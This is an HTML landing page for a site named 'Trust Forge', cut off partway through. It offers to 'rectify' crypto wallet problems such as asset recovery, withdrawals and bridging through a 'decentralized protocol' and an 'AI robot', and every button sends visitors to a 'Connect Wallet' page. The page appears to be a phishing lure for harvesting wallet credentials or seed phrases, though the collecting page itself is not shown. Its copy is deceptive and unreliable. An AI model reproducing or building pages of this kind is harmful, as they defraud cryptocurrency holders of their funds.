


<file: index.html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Trust Forge</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles/styles.css" />
    <link rel="stylesheet" href="icofont/icofont.min.css" />
    <script
      src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js"
      defer
    ></script>
  </head>
  <body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget
      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
      currency="usd"
      background-color="#ffffff"
      locale="en"
    ></coingecko-coin-price-marquee-widget>

    <section class="main">
      <div>
        <h1>Make your life easier with blockchain</h1>
        <p>
          Open and decentralized protocol for syncing various Wallets issues on
          Secure Server. It is an online server which gets you across to every
          wallet representative to enable effective complain and rectification
          of issues.
        </p>
        <a href="wallets.html"> Connect Wallet</a>
      </div>
      <img src="/images/floating mobile image.webp" alt="" />
    </section>
    <section class="Why">
      <div>
        <h1>Why do you need blockchain technology?</h1>
        <p>
          Blockchain uses cryptographic techniques to
          <b style="color: #00bd8e">secure data and transactions,</b> making it
          difficult for hackers to tamper with or forge records.
        </p>
        <br />
        <p>
          Traditional systems often rely on a central authority to
          <b style="color: #00bd8e">manage transactions and data </b>, which can
          be prone to corruption or hacking.
          <b style="color: #00bd8e">Blockchain technology</b> distributes data
          across a network of computers, making it more secure and resistant to
          tampering.
        </p>
      </div>
    </section>

    <main>
      <div>
        <h1>Manage your transactions in one place</h1>
        <p>
          Every digital artwork on is authentic and truly unique. Blockchain
          technology makes this new approach to digital ownership possible.
        </p>
      </div>

      <div class="hero-banner">
        <img src="images/hero-banner.png" alt="" />
      </div>
    </main>

    <section class="block-rec">
      <h1>Blockchain Rectification</h1>
      <p>
        Every digital artwork is authentic and truly unique.
        <b style="color: #00bd8e">Blockchain technology</b> makes this new
        approach to digital ownership possible. <br />
        <br />
        Open and <b style="color: #00bd8e">decentralized protocol</b> for
        syncing various Wallets issues on Secure Server. This is not an app but
        a protocol that establishes a remote resolution between all noncustodial
        wallet.<br />
        <br />
        It is an online server which gets you across to every wallet
        representative to enable effective complain and rectification of issues.
        <br />

        You will be on a chat with an Artificial Intelligence Robot with zero
        Human interference.
      </p>
      <a href="wallets.html">Connect Wallet</a>
    </section>

    <section class="make-selection">
      <h1>Make Your Selection Below</h1>

      <div class="grid-container">
        <!-- Grid items -->
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 16 16"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                fill-rule="evenodd"
                d="M15.528 2.973a.75.75 0 0 1 .472.696v8.662a.75.75 0 0 1-.472.696l-7.25 2.9a.75.75 0 0 1-.557 0l-7.25-2.9A.75.75 0 0 1 0 12.331V3.669a.75.75 0 0 1 .471-.696L7.443.184l.004-.001.274-.11a.75.75 0 0 1 .558 0l.274.11.004.001 6.971 2.789Zm-1.374.527L8 5.962 1.846 3.5 1 3.839v.4l6.5 2.6v7.922l.5.2.5-.2V6.84l6.5-2.6v-.4l-.846-.339Z"
              ></path>
            </svg>
            <h4>Migration Issues</h4>
            <p>Click here for migration related issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 16 16"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                fill-rule="evenodd"
                d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm0 5a1.5 1.5 0 0 1 .5 2.915l.385 1.99a.5.5 0 0 1-.491.595h-.788a.5.5 0 0 1-.49-.595l.384-1.99A1.5 1.5 0 0 1 8 5z"
              ></path>
            </svg>
            <h4>Assets Recovery</h4>
            <p>Click here for Assets Recovery issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 576 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M3.9 22.9C10.5 8.9 24.5 0 40 0H472c15.5 0 29.5 8.9 36.1 22.9s4.6 30.5-5.2 42.5L396.4 195.6C316.2 212.1 256 283 256 368c0 27.4 6.3 53.4 17.5 76.5c-1.6-.8-3.2-1.8-4.7-2.9l-64-48c-8.1-6-12.8-15.5-12.8-25.6V288.9L9 65.3C-.7 53.4-2.8 36.8 3.9 22.9zM288 368a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm120.8-32.6c.6-.9 1.8-2.1 4.2-3.4c5.1-2.7 12.5-4.1 18.7-4c8.2 .1 17.1 1.8 26.4 4.1c8.6 2.1 17.3-3.1 19.4-11.7s-3.1-17.3-11.7-19.4c-5.6-1.4-11.6-2.7-17.9-3.7V288c0-8.8-7.2-16-16-16s-16 7.2-16 16v9.5c-6.1 1.2-12.3 3.2-18 6.3c-11.8 6.3-23 18.4-21.8 37.2c1 16 11.7 25.3 21.6 30.7c8.8 4.7 19.7 7.8 28.6 10.3l1.8 .5c10.3 2.9 17.9 5.2 23.2 8.3c4.5 2.7 4.7 4.2 4.7 5.6c.1 2.4-.5 3.7-1 4.5c-.6 1-1.8 2.2-4 3.3c-4.7 2.5-11.8 3.8-18.5 3.6c-9.5-.3-18.5-3.1-29.9-6.8c-1.9-.6-3.8-1.2-5.8-1.8c-8.4-2.6-17.4 2.1-20 10.5s2.1 17.4 10.5 20c1.6 .5 3.3 1 5 1.6l0 0 0 0c7 2.3 15.1 4.8 23.7 6.6v11.4c0 8.8 7.2 16 16 16s16-7.2 16-16V438.7c6.2-1.1 12.5-3.1 18.3-6.2c12.1-6.5 22.3-18.7 21.7-36.9c-.5-16.2-10.3-26.3-20.5-32.3c-9.4-5.6-21.2-8.9-30.5-11.5l-.2 0c-10.4-2.9-18.3-5.2-23.9-8.2c-4.8-2.6-4.8-4-4.8-4.5l0-.1c-.1-1.9 .3-2.9 .8-3.6z"
              ></path>
            </svg>
            <h4>Rectification</h4>
            <p>Click here for Rectification issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
              ></path>
            </svg>
            <h4>Withdraw Funds</h4>
            <p>Click here for withdrawal issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="wallets.html">
            <svg
              fill="#003125"
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M600-120v-120H440v-400h-80v120H80v-320h280v120h240v-120h280v320H600v-120h-80v320h80v-120h280v320H600ZM160-760v160-160Zm520 400v160-160Zm0-400v160-160Zm0 160h120v-160H680v160Zm0 400h120v-160H680v160ZM160-600h120v-160H160v160Z"
                fill="#003125"
              />
            </svg>
            <h4>Connect Wallet to App</h4>
            <p>Click here for wallet to app connection issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="wallets.html">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M480-80 120-280v-400l360-200 360 200v400L480-80ZM364-590q23-24 53-37t63-13q33 0 63 13t53 37l120-67-236-131-236 131 120 67Zm76 396v-131q-54-14-87-57t-33-98q0-11 1-20.5t4-19.5l-125-70v263l240 133Zm40-206q33 0 56.5-23.5T560-480q0-33-23.5-56.5T480-560q-33 0-56.5 23.5T400-480q0 33 23.5 56.5T480-400Zm40 206 240-133v-263l-125 70q3 10 4 19.5t1 20.5q0 55-33 98t-87 57v131Z"
                fill="#003125"
              />
            </svg>
            <h4>Bridge Token</h4>
            <p>Click here for bridge token issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="wallets.html">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M491-200q12-1 20.5-9.5T520-230q0-14-9-22.5t-23-7.5q-41 3-87-22.5T343-375q-2-11-10.5-18t-19.5-7q-14 0-23 10.5t-6 24.5q17 91 80 130t127 35ZM480-80q-137 0-228.5-94T160-408q0-100 79.5-217.5T480-880q161 137 240.5 254.5T800-408q0 140-91.5 234T480-80Zm0-80q104 0 172-70.5T720-408q0-73-60.5-165T480-774Q361-665 300.5-573T240-408q0 107 68 177.5T480-160Zm0-320Z"
                fill="#003125"
              />
            </svg>
            <h4>Liquidity</h4>
            <p>Click here for liquidity issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="wallets.html">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M80-160v-640h800v640H80Zm80-80h640v-480H160v480Zm0 0v-480 480Zm160-40h80v-40h40q17 0 28.5-11.5T480-360v-120q0-17-11.5-28.5T440-520H320v-40h160v-80h-80v-40h-80v40h-40q-17 0-28.5 11.5T240-600v120q0 17 11.5 28.5T280-440h120v40H240v80h80v40Zm320-30 80-80H560l80 80Zm-80-250h160l-80-80-80 80Z"
                fill="#003125"
              />
            </svg>
            <h4>Staking Balance</h4>
            <p>Click here for staking balance issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="wallets.html">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M80-120v-80h360v-447q-26-9-45-28t-28-45H240l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280h-80v-80h247q12-35 43-57.5t70-22.5q39 0 70 22.5t43 57.5h247v80h-80l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280H593q-9 26-28 45t-45 28v447h360v80H80Zm585-320h150l-75-174-75 174Zm-520 0h150l-75-174-75 174Zm335-280q17 0 28.5-11.5T520-760q0-17-11.5-28.5T480-800q-17 0-28.5 11.5T440-760q0 17 11.5 28.5T480-720Z"
                fill="#003125"
              />
            </svg>
            <h4>View Value of Token</h4>
            <p>Click here to view value of tokens</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 576 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M384 160c-17.7 0-32-14.3-32-32s14.3-32 32-32H544c17.7 0 32 14.3 32 32V288c0 17.7-14.3 32-32 32s-32-14.3-32-32V205.3L342.6 374.6c-12.5 12.5-32.8 12.5-45.3 0L192 269.3 54.6 406.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l160-160c12.5-12.5 32.8-12.5 45.3 0L320 306.7 466.7 160H384z"
              ></path>
            </svg>
            <h4>High Gas Fees</h4>
            <p>Click here for Gas Fees issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M20 2H4c-1.103 0-2 .897-2 2v12c0 1.103.897 2 2 2h3v3.767L13.277 18H20c1.103 0 2-.897 2-2V4c0-1.103-.897-2-2-2zm0 14h-7.277L9 18.233V16H4V4h16v12z"
              ></path>
              <path d="M11 6h2v5h-2zm0 6h2v2h-2z"></path>
            </svg>
            <h4>Slippage Error</h4>
            <p>Click here for Slippage Error issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 640 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M535 41c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l64 64c4.5 4.5 7 10.6 7 17s-2.5 12.5-7 17l-64 64c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l23-23L384 112c-13.3 0-24-10.7-24-24s10.7-24 24-24l174.1 0L535 41zM105 377l-23 23L256 400c13.3 0 24 10.7 24 24s-10.7 24-24 24L81.9 448l23 23c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0L7 441c-4.5-4.5-7-10.6-7-17s2.5-12.5 7-17l64-64c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9zM96 64H337.9c-3.7 7.2-5.9 15.3-5.9 24c0 28.7 23.3 52 52 52l117.4 0c-4 17 .6 35.5 13.8 48.8c20.3 20.3 53.2 20.3 73.5 0L608 169.5V384c0 35.3-28.7 64-64 64H302.1c3.7-7.2 5.9-15.3 5.9-24c0-28.7-23.3-52-52-52l-117.4 0c4-17-.6-35.5-13.8-48.8c-20.3-20.3-53.2-20.3-73.5 0L32 342.5V128c0-35.3 28.7-64 64-64zm64 64H96v64c35.3 0 64-28.7 64-64zM544 320c-35.3 0-64 28.7-64 64h64V320zM320 352a96 96 0 1 0 0-192 96 96 0 1 0 0 192z"
              ></path>
            </svg>
            <h4>Transaction Error</h4>
            <p>Click here for Transaction Error issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="none"
              stroke-width="2"
              viewBox="0 0 24 24"
              stroke-linecap="round"
              stroke-linejoin="round"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
              <path
                d="M18 14a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
                stroke-width="0"
                fill="currentColor"
              ></path>
              <path
                d="M16.707 2.293a1 1 0 0 1 .083 1.32l-.083 .094l-1.293 1.293h3.586a3 3 0 0 1 2.995 2.824l.005 .176v3a1 1 0 0 1 -1.993 .117l-.007 -.117v-3a1 1 0 0 0 -.883 -.993l-.117 -.007h-3.585l1.292 1.293a1 1 0 0 1 -1.32 1.497l-.094 -.083l-3 -3a.98 .98 0 0 1 -.28 -.872l.036 -.146l.04 -.104c.058 -.126 .14 -.24 .245 -.334l2.959 -2.958a1 1 0 0 1 1.414 0z"
                stroke-width="0"
                fill="currentColor"
              ></path>
              <path
                d="M3 12a1 1 0 0 1 .993 .883l.007 .117v3a1 1 0 0 0 .883 .993l.117 .007h3.585l-1.292 -1.293a1 1 0 0 1 -.083 -1.32l.083 -.094a1 1 0 0 1 1.32 -.083l.094 .083l3 3a.98 .98 0 0 1 .28 .872l-.036 .146l-.04 .104a1.02 1.02 0 0 1 -.245 .334l-2.959 2.958a1 1 0 0 1 -1.497 -1.32l.083 -.094l1.291 -1.293h-3.584a3 3 0 0 1 -2.995 -2.824l-.005 -.176v-3a1 1 0 0 1 1 -1z"
                stroke-width="0"
                fill="currentColor"
              ></path>
              <path
                d="M6 2a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
                stroke-width="0"
                fill="currentColor"
              ></path>
            </svg>
            <h4>Cross Chain Transfer</h4>
            <p>Click here for Cross Chain issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
